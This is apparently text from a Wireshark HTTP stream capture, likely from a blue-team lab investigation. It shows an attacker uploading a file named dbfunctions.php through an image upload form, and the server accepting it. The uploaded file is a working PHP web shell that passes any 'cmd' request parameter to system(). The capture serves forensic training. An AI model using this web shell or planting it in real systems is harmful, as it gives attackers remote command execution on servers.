 Wireshark · Follow HTTP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.GET /uploads/ HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Packet 16102. 4 client pkts, 4 server pkts, 7 turns. Click to select.